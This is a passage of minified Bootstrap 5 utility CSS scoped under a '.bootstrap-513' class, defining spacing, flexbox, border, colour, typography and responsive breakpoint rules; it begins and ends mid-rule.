!important}.bootstrap-513 .end-50{right:50% !important}.bootstrap-513 .end-100{right:100% !important}.bootstrap-513 .translate-middle{transform:translate(-50%, -50%) !important}.bootstrap-513 .translate-middle-x{transform:translateX(-50%) !important}.bootstrap-513 .translate-middle-y{transform:translateY(-50%) !important}.bootstrap-513 .border{border:1px solid #dee2e6 !important}.bootstrap-513 .border-0{border:0 !important}.bootstrap-513 .border-top{border-top:1px solid #dee2e6 !important}.bootstrap-513 .border-top-0{border-top:0 !important}.bootstrap-513 .border-end{border-right:1px solid #dee2e6 !important}.bootstrap-513 .border-end-0{border-right:0 !important}.bootstrap-513 .border-bottom{border-bottom:1px solid #dee2e6 !important}.bootstrap-513 .border-bottom-0{border-bottom:0 !important}.bootstrap-513 .border-start{border-left:1px solid #dee2e6 !important}.bootstrap-513 .border-start-0{border-left:0 !important}.bootstrap-513 .border-primary{border-color:#0d6efd !important}.bootstrap-513 .border-secondary{border-color:#6c757d !important}.bootstrap-513 .border-success{border-color:#198754 !important}.bootstrap-513 .border-info{border-color:#0dcaf0 !important}.bootstrap-513 .border-warning{border-color:#ffc107 !important}.bootstrap-513 .border-danger{border-color:#dc3545 !important}.bootstrap-513 .border-light{border-color:#f8f9fa !important}.bootstrap-513 .border-dark{border-color:#212529 !important}.bootstrap-513 .border-white{border-color:#fff !important}.bootstrap-513 .border-1{border-width:1px !important}.bootstrap-513 .border-2{border-width:2px !important}.bootstrap-513 .border-3{border-width:3px !important}.bootstrap-513 .border-4{border-width:4px !important}.bootstrap-513 .border-5{border-width:5px !important}.bootstrap-513 .w-25{width:25% !important}.bootstrap-513 .w-50{width:50% !important}.bootstrap-513 .w-75{width:75% !important}.bootstrap-513 .w-100{width:100% !important}.bootstrap-513 .w-auto{width:auto !important}.bootstrap-513 .mw-100{max-width:100% !important}.bootstrap-513 .vw-100{width:100vw !important}.bootstrap-513 .min-vw-100{min-width:100vw !important}.bootstrap-513 .h-25{height:25% !important}.bootstrap-513 .h-50{height:50% !important}.bootstrap-513 .h-75{height:75% !important}.bootstrap-513 .h-100{height:100% !important}.bootstrap-513 .h-auto{height:auto !important}.bootstrap-513 .mh-100{max-height:100% !important}.bootstrap-513 .vh-100{height:100vh !important}.bootstrap-513 .min-vh-100{min-height:100vh !important}.bootstrap-513 .flex-fill{flex:1 1 auto !important}.bootstrap-513 .flex-row{flex-direction:row !important}.bootstrap-513 .flex-column{flex-direction:column !important}.bootstrap-513 .flex-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-0{gap:0 !important}.bootstrap-513 .gap-1{gap:0.25rem !important}.bootstrap-513 .gap-2{gap:0.5rem !important}.bootstrap-513 .gap-3{gap:1rem !important}.bootstrap-513 .gap-4{gap:1.5rem !important}.bootstrap-513 .gap-5{gap:3rem !important}.bootstrap-513 .justify-content-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-center{justify-content:center !important}.bootstrap-513 .justify-content-between{justify-content:space-between !important}.bootstrap-513 .justify-content-around{justify-content:space-around !important}.bootstrap-513 .justify-content-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-start{align-items:flex-start !important}.bootstrap-513 .align-items-end{align-items:flex-end !important}.bootstrap-513 .align-items-center{align-items:center !important}.bootstrap-513 .align-items-baseline{align-items:baseline !important}.bootstrap-513 .align-items-stretch{align-items:stretch !important}.bootstrap-513 .align-content-start{align-content:flex-start !important}.bootstrap-513 .align-content-end{align-content:flex-end !important}.bootstrap-513 .align-content-center{align-content:center !important}.bootstrap-513 .align-content-between{align-content:space-between !important}.bootstrap-513 .align-content-around{align-content:space-around !important}.bootstrap-513 .align-content-stretch{align-content:stretch !important}.bootstrap-513 .align-self-auto{align-self:auto !important}.bootstrap-513 .align-self-start{align-self:flex-start !important}.bootstrap-513 .align-self-end{align-self:flex-end !important}.bootstrap-513 .align-self-center{align-self:center !important}.bootstrap-513 .align-self-baseline{align-self:baseline !important}.bootstrap-513 .align-self-stretch{align-self:stretch !important}.bootstrap-513 .order-first{order:-1 !important}.bootstrap-513 .order-0{order:0 !important}.bootstrap-513 .order-1{order:1 !important}.bootstrap-513 .order-2{order:2 !important}.bootstrap-513 .order-3{order:3 !important}.bootstrap-513 .order-4{order:4 !important}.bootstrap-513 .order-5{order:5 !important}.bootstrap-513 .order-last{order:6 !important}.bootstrap-513 .m-0{margin:0 !important}.bootstrap-513 .m-1{margin:0.25rem !important}.bootstrap-513 .m-2{margin:0.5rem !important}.bootstrap-513 .m-3{margin:1rem !important}.bootstrap-513 .m-4{margin:1.5rem !important}.bootstrap-513 .m-5{margin:3rem !important}.bootstrap-513 .m-auto{margin:auto !important}.bootstrap-513 .mx-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-0{margin-top:0 !important}.bootstrap-513 .mt-1{margin-top:0.25rem !important}.bootstrap-513 .mt-2{margin-top:0.5rem !important}.bootstrap-513 .mt-3{margin-top:1rem !important}.bootstrap-513 .mt-4{margin-top:1.5rem !important}.bootstrap-513 .mt-5{margin-top:3rem !important}.bootstrap-513 .mt-auto{margin-top:auto !important}.bootstrap-513 .me-0{margin-right:0 !important}.bootstrap-513 .me-1{margin-right:0.25rem !important}.bootstrap-513 .me-2{margin-right:0.5rem !important}.bootstrap-513 .me-3{margin-right:1rem !important}.bootstrap-513 .me-4{margin-right:1.5rem !important}.bootstrap-513 .me-5{margin-right:3rem !important}.bootstrap-513 .me-auto{margin-right:auto !important}.bootstrap-513 .mb-0{margin-bottom:0 !important}.bootstrap-513 .mb-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-3{margin-bottom:1rem !important}.bootstrap-513 .mb-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-5{margin-bottom:3rem !important}.bootstrap-513 .mb-auto{margin-bottom:auto !important}.bootstrap-513 .ms-0{margin-left:0 !important}.bootstrap-513 .ms-1{margin-left:0.25rem !important}.bootstrap-513 .ms-2{margin-left:0.5rem !important}.bootstrap-513 .ms-3{margin-left:1rem !important}.bootstrap-513 .ms-4{margin-left:1.5rem !important}.bootstrap-513 .ms-5{margin-left:3rem !important}.bootstrap-513 .ms-auto{margin-left:auto !important}.bootstrap-513 .p-0{padding:0 !important}.bootstrap-513 .p-1{padding:0.25rem !important}.bootstrap-513 .p-2{padding:0.5rem !important}.bootstrap-513 .p-3{padding:1rem !important}.bootstrap-513 .p-4{padding:1.5rem !important}.bootstrap-513 .p-5{padding:3rem !important}.bootstrap-513 .px-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-0{padding-top:0 !important}.bootstrap-513 .pt-1{padding-top:0.25rem !important}.bootstrap-513 .pt-2{padding-top:0.5rem !important}.bootstrap-513 .pt-3{padding-top:1rem !important}.bootstrap-513 .pt-4{padding-top:1.5rem !important}.bootstrap-513 .pt-5{padding-top:3rem !important}.bootstrap-513 .pe-0{padding-right:0 !important}.bootstrap-513 .pe-1{padding-right:0.25rem !important}.bootstrap-513 .pe-2{padding-right:0.5rem !important}.bootstrap-513 .pe-3{padding-right:1rem !important}.bootstrap-513 .pe-4{padding-right:1.5rem !important}.bootstrap-513 .pe-5{padding-right:3rem !important}.bootstrap-513 .pb-0{padding-bottom:0 !important}.bootstrap-513 .pb-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-3{padding-bottom:1rem !important}.bootstrap-513 .pb-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-5{padding-bottom:3rem !important}.bootstrap-513 .ps-0{padding-left:0 !important}.bootstrap-513 .ps-1{padding-left:0.25rem !important}.bootstrap-513 .ps-2{padding-left:0.5rem !important}.bootstrap-513 .ps-3{padding-left:1rem !important}.bootstrap-513 .ps-4{padding-left:1.5rem !important}.bootstrap-513 .ps-5{padding-left:3rem !important}.bootstrap-513 .font-monospace{font-family:var(--bs-font-monospace) !important}.bootstrap-513 .fs-1{font-size:calc(1.375rem + 1.5vw) !important}.bootstrap-513 .fs-2{font-size:calc(1.325rem + 0.9vw) !important}.bootstrap-513 .fs-3{font-size:calc(1.3rem + 0.6vw) !important}.bootstrap-513 .fs-4{font-size:calc(1.275rem + 0.3vw) !important}.bootstrap-513 .fs-5{font-size:1.25rem !important}.bootstrap-513 .fs-6{font-size:1rem !important}.bootstrap-513 .fst-italic{font-style:italic !important}.bootstrap-513 .fst-normal{font-style:normal !important}.bootstrap-513 .fw-light{font-weight:300 !important}.bootstrap-513 .fw-lighter{font-weight:lighter !important}.bootstrap-513 .fw-normal{font-weight:400 !important}.bootstrap-513 .fw-bold{font-weight:700 !important}.bootstrap-513 .fw-bolder{font-weight:bolder !important}.bootstrap-513 .lh-1{line-height:1 !important}.bootstrap-513 .lh-sm{line-height:1.25 !important}.bootstrap-513 .lh-base{line-height:1.5 !important}.bootstrap-513 .lh-lg{line-height:2 !important}.bootstrap-513 .text-start{text-align:left !important}.bootstrap-513 .text-end{text-align:right !important}.bootstrap-513 .text-center{text-align:center !important}.bootstrap-513 .text-decoration-none{text-decoration:none !important}.bootstrap-513 .text-decoration-underline{text-decoration:underline !important}.bootstrap-513 .text-decoration-line-through{text-decoration:line-through !important}.bootstrap-513 .text-lowercase{text-transform:lowercase !important}.bootstrap-513 .text-uppercase{text-transform:uppercase !important}.bootstrap-513 .text-capitalize{text-transform:capitalize !important}.bootstrap-513 .text-wrap{white-space:normal !important}.bootstrap-513 .text-nowrap{white-space:nowrap !important}.bootstrap-513 .text-break{word-wrap:break-word !important;word-break:break-word !important}.bootstrap-513 .text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-muted{--bs-text-opacity: 1;color:#6c757d !important}.bootstrap-513 .text-black-50{--bs-text-opacity: 1;color:rgba(0,0,0,0.5) !important}.bootstrap-513 .text-white-50{--bs-text-opacity: 1;color:rgba(255,255,255,0.5) !important}.bootstrap-513 .text-reset{--bs-text-opacity: 1;color:inherit !important}.bootstrap-513 .text-opacity-25{--bs-text-opacity: 0.25}.bootstrap-513 .text-opacity-50{--bs-text-opacity: 0.5}.bootstrap-513 .text-opacity-75{--bs-text-opacity: 0.75}.bootstrap-513 .text-opacity-100{--bs-text-opacity: 1}.bootstrap-513 .bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-transparent{--bs-bg-opacity: 1;background-color:transparent !important}.bootstrap-513 .bg-opacity-10{--bs-bg-opacity: 0.1}.bootstrap-513 .bg-opacity-25{--bs-bg-opacity: 0.25}.bootstrap-513 .bg-opacity-50{--bs-bg-opacity: 0.5}.bootstrap-513 .bg-opacity-75{--bs-bg-opacity: 0.75}.bootstrap-513 .bg-opacity-100{--bs-bg-opacity: 1}.bootstrap-513 .bg-gradient{background-image:var(--bs-gradient) !important}.bootstrap-513 .user-select-all{-webkit-user-select:all !important;-moz-user-select:all !important;user-select:all !important}.bootstrap-513 .user-select-auto{-webkit-user-select:auto !important;-moz-user-select:auto !important;user-select:auto !important}.bootstrap-513 .user-select-none{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important}.bootstrap-513 .pe-none{pointer-events:none !important}.bootstrap-513 .pe-auto{pointer-events:auto !important}.bootstrap-513 .rounded{border-radius:0.25rem !important}.bootstrap-513 .rounded-0{border-radius:0 !important}.bootstrap-513 .rounded-1{border-radius:0.2rem !important}.bootstrap-513 .rounded-2{border-radius:0.25rem !important}.bootstrap-513 .rounded-3{border-radius:0.3rem !important}.bootstrap-513 .rounded-circle{border-radius:50% !important}.bootstrap-513 .rounded-pill{border-radius:50rem !important}.bootstrap-513 .rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.bootstrap-513 .rounded-end{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.bootstrap-513 .rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.bootstrap-513 .rounded-start{border-bottom-left-radius:0.25rem !important;border-top-left-radius:0.25rem !important}.bootstrap-513 .visible{visibility:visible !important}.bootstrap-513 .invisible{visibility:hidden !important}@media (min-width: 576px){.bootstrap-513 .float-sm-start{float:left !important}.bootstrap-513 .float-sm-end{float:right !important}.bootstrap-513 .float-sm-none{float:none !important}.bootstrap-513 .d-sm-inline{display:inline !important}.bootstrap-513 .d-sm-inline-block{display:inline-block !important}.bootstrap-513 .d-sm-block{display:block !important}.bootstrap-513 .d-sm-grid{display:grid !important}.bootstrap-513 .d-sm-table{display:table !important}.bootstrap-513 .d-sm-table-row{display:table-row !important}.bootstrap-513 .d-sm-table-cell{display:table-cell !important}.bootstrap-513 .d-sm-flex{display:flex !important}.bootstrap-513 .d-sm-inline-flex{display:inline-flex !important}.bootstrap-513 .d-sm-none{display:none !important}.bootstrap-513 .flex-sm-fill{flex:1 1 auto !important}.bootstrap-513 .flex-sm-row{flex-direction:row !important}.bootstrap-513 .flex-sm-column{flex-direction:column !important}.bootstrap-513 .flex-sm-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-sm-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-sm-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-sm-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-sm-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-sm-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-sm-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-sm-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-sm-0{gap:0 !important}.bootstrap-513 .gap-sm-1{gap:0.25rem !important}.bootstrap-513 .gap-sm-2{gap:0.5rem !important}.bootstrap-513 .gap-sm-3{gap:1rem !important}.bootstrap-513 .gap-sm-4{gap:1.5rem !important}.bootstrap-513 .gap-sm-5{gap:3rem !important}.bootstrap-513 .justify-content-sm-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-sm-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-sm-center{justify-content:center !important}.bootstrap-513 .justify-content-sm-between{justify-content:space-between !important}.bootstrap-513 .justify-content-sm-around{justify-content:space-around !important}.bootstrap-513 .justify-content-sm-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-sm-start{align-items:flex-start !important}.bootstrap-513 .align-items-sm-end{align-items:flex-end !important}.bootstrap-513 .align-items-sm-center{align-items:center !important}.bootstrap-513 .align-items-sm-baseline{align-items:baseline !important}.bootstrap-513 .align-items-sm-stretch{align-items:stretch !important}.bootstrap-513 .align-content-sm-start{align-content:flex-start !important}.bootstrap-513 .align-content-sm-end{align-content:flex-end !important}.bootstrap-513 .align-content-sm-center{align-content:center !important}.bootstrap-513 .align-content-sm-between{align-content:space-between !important}.bootstrap-513 .align-content-sm-around{align-content:space-around !important}.bootstrap-513 .align-content-sm-stretch{align-content:stretch !important}.bootstrap-513 .align-self-sm-auto{align-self:auto !important}.bootstrap-513 .align-self-sm-start{align-self:flex-start !important}.bootstrap-513 .align-self-sm-end{align-self:flex-end !important}.bootstrap-513 .align-self-sm-center{align-self:center !important}.bootstrap-513 .align-self-sm-baseline{align-self:baseline !important}.bootstrap-513 .align-self-sm-stretch{align-self:stretch !important}.bootstrap-513 .order-sm-first{order:-1 !important}.bootstrap-513 .order-sm-0{order:0 !important}.bootstrap-513 .order-sm-1{order:1 !important}.bootstrap-513 .order-sm-2{order:2 !important}.bootstrap-513 .order-sm-3{order:3 !important}.bootstrap-513 .order-sm-4{order:4 !important}.bootstrap-513 .order-sm-5{order:5 !important}.bootstrap-513 .order-sm-last{order:6 !important}.bootstrap-513 .m-sm-0{margin:0 !important}.bootstrap-513 .m-sm-1{margin:0.25rem !important}.bootstrap-513 .m-sm-2{margin:0.5rem !important}.bootstrap-513 .m-sm-3{margin:1rem !important}.bootstrap-513 .m-sm-4{margin:1.5rem !important}.bootstrap-513 .m-sm-5{margin:3rem !important}.bootstrap-513 .m-sm-auto{margin:auto !important}.bootstrap-513 .mx-sm-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-sm-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-sm-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-sm-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-sm-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-sm-0{margin-top:0 !important}.bootstrap-513 .mt-sm-1{margin-top:0.25rem !important}.bootstrap-513 .mt-sm-2{margin-top:0.5rem !important}.bootstrap-513 .mt-sm-3{margin-top:1rem !important}.bootstrap-513 .mt-sm-4{margin-top:1.5rem !important}.bootstrap-513 .mt-sm-5{margin-top:3rem !important}.bootstrap-513 .mt-sm-auto{margin-top:auto !important}.bootstrap-513 .me-sm-0{margin-right:0 !important}.bootstrap-513 .me-sm-1{margin-right:0.25rem !important}.bootstrap-513 .me-sm-2{margin-right:0.5rem !important}.bootstrap-513 .me-sm-3{margin-right:1rem !important}.bootstrap-513 .me-sm-4{margin-right:1.5rem !important}.bootstrap-513 .me-sm-5{margin-right:3rem !important}.bootstrap-513 .me-sm-auto{margin-right:auto !important}.bootstrap-513 .mb-sm-0{margin-bottom:0 !important}.bootstrap-513 .mb-sm-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-sm-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-sm-3{margin-bottom:1rem !important}.bootstrap-513 .mb-sm-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-sm-5{margin-bottom:3rem !important}.bootstrap-513 .mb-sm-auto{margin-bottom:auto !important}.bootstrap-513 .ms-sm-0{margin-left:0 !important}.bootstrap-513 .ms-sm-1{margin-left:0.25rem !important}.bootstrap-513 .ms-sm-2{margin-left:0.5rem !important}.bootstrap-513 .ms-sm-3{margin-left:1rem !important}.bootstrap-513 .ms-sm-4{margin-left:1.5rem !important}.bootstrap-513 .ms-sm-5{margin-left:3rem !important}.bootstrap-513 .ms-sm-auto{margin-left:auto !important}.bootstrap-513 .p-sm-0{padding:0 !important}.bootstrap-513 .p-sm-1{padding:0.25rem !important}.bootstrap-513 .p-sm-2{padding:0.5rem !important}.bootstrap-513 .p-sm-3{padding:1rem !important}.bootstrap-513 .p-sm-4{padding:1.5rem !important}.bootstrap-513 .p-sm-5{padding:3rem !important}.bootstrap-513 .px-sm-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-sm-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-sm-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-sm-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-sm-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-sm-0{padding-top:0 !important}.bootstrap-513 .pt-sm-1{padding-top:0.25rem !important}.bootstrap-513 .pt-sm-2{padding-top:0.5rem !important}.bootstrap-513 .pt-sm-3{padding-top:1rem !important}.bootstrap-513 .pt-sm-4{padding-top:1.5rem !important}.bootstrap-513 .pt-sm-5{padding-top:3rem !important}.bootstrap-513 .pe-sm-0{padding-right:0 !important}.bootstrap-513 .pe-sm-1{padding-right:0.25rem !important}.bootstrap-513 .pe-sm-2{padding-right:0.5rem !important}.bootstrap-513 .pe-sm-3{padding-right:1rem !important}.bootstrap-513 .pe-sm-4{padding-right:1.5rem !important}.bootstrap-513 .pe-sm-5{padding-right:3rem !important}.bootstrap-513 .pb-sm-0{padding-bottom:0 !important}.bootstrap-513 .pb-sm-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-sm-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-sm-3{padding-bottom:1rem !important}.bootstrap-513 .pb-sm-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-sm-5{padding-bottom:3rem !important}.bootstrap-513 .ps-sm-0{padding-left:0 !important}.bootstrap-513 .ps-sm-1{padding-left:0.25rem !important}.bootstrap-513 .ps-sm-2{padding-left:0.5rem !important}.bootstrap-513 .ps-sm-3{padding-left:1rem !important}.bootstrap-513 .ps-sm-4{padding-left:1.5rem !important}.bootstrap-513 .ps-sm-5{padding-left:3rem !important}.bootstrap-513 .text-sm-start{text-align:left !important}.bootstrap-513 .text-sm-end{text-align:right !important}.bootstrap-513 .text-sm-center{text-align:center !important}}@media (min-width: 768px){.bootstrap-513 .float-md-start{float:left !important}.bootstrap-513 .float-md-end{float:right !important}.bootstrap-513 .float-md-none{float:none !important}.bootstrap-513 .d-md-inline{display:inline !important}.bootstrap-513 .d-md-inline-block{display:inline-block !important}.bootstrap-513 .d-md-block{display:block !important}.bootstrap-513 .d-md-grid{display:grid !important}.bootstrap-513 .d-md-table{display:table !important}.bootstrap-513 .d-md-table-row{display:table-row !important}.bootstrap-513 .d-md-table-cell{display:table-cell !important}.bootstrap-513 .d-md-flex{display:flex !important}.bootstrap-513 .d-md-inline-flex{display:inline-flex !important}.bootstrap-513 .d-md-none{display:none !important}.bootstrap-513 .flex-md-fill{flex:1 1 auto !important}.bootstrap-513 .flex-md-row{flex-direction:row !important}.bootstrap-513 .flex-md-column{flex-direction:column !important}.bootstrap-513 .flex-md-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-md-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-md-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-md-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-md-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-md-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-md-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-md-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-md-0{gap:0 !important}.bootstrap-513 .gap-md-1{gap:0.25rem !important}.bootstrap-513 .gap-md-2{gap:0.5rem !important}.bootstrap-513 .gap-md-3{gap:1rem !important}.bootstrap-513 .gap-md-4{gap:1.5rem !important}.bootstrap-513 .gap-md-5{gap:3rem !important}.bootstrap-513 .justify-content-md-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-md-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-md-center{justify-content:center !important}.bootstrap-513 .justify-content-md-between{justify-content:space-between !important}.bootstrap-513 .justify-content-md-around{justify-content:space-around !important}.bootstrap-513 .justify-content-md-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-md-start{align-items:flex-start !important}.bootstrap-513 .align-items-md-end{align-items:flex-end !important}.bootstrap-513 .align-items-md-center{align-items:center !important}.bootstrap-513 .align-items-md-baseline{align-items:baseline !important}.bootstrap-513 .align-items-md-stretch{align-items:stretch !important}.bootstrap-513 .align-content-md-start{align-content:flex-start !important}.bootstrap-513 .align-content-md-end{align-content:flex-end !important}.bootstrap-513 .align-content-md-center{align-content:center !important}.bootstrap-513 .align-content-md-between{align-content:space-between !important}.bootstrap-513 .align-content-md-around{align-content:space-around !important}.bootstrap-513 .align-content-md-stretch{align-content:stretch !important}.bootstrap-513 .align-self-md-auto{align-self:auto !important}.bootstrap-513 .align-self-md-start{align-self:flex-start !important}.bootstrap-513 .align-self-md-end{align-self:flex-end 